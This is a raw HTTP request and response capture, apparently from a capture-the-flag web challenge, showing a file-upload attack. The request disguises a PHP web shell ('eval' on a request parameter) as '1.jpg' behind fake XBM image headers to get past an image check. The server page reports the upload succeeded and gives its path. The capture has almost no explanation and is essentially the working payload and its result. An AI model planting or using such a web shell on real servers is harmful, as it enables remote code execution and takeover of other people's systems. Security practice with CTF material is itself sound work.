 Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://challenge.qsnctf.com:30356/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: fish=weak;
session=eyJyb2xlIjp7ImlzX2FkbWluIjowLCJuYW1lIjoiYWl5YW1heWEifX0.Z_i82g.71D64p0XMBqZpw
UFuMta9McL54k
Connection: close
------WebKitFormBoundaryRYw4KEFF9AcWocwG
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
#define width 1
#define height 1
<?php eval($_REQUEST[1]);?>
------WebKitFormBoundaryRYw4KEFF9AcWocwG
Content-Disposition: form-data; name="submit"
Connection: close
Content-Type: text/html; charset=UTF-8
<div id="upload_panel">
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
</div>
<div id="msg">
提示：上传成功！路径:./upload/1.jpg</div>
<div id="img">
<img src="./upload/1.jpg" width="250px" /></div>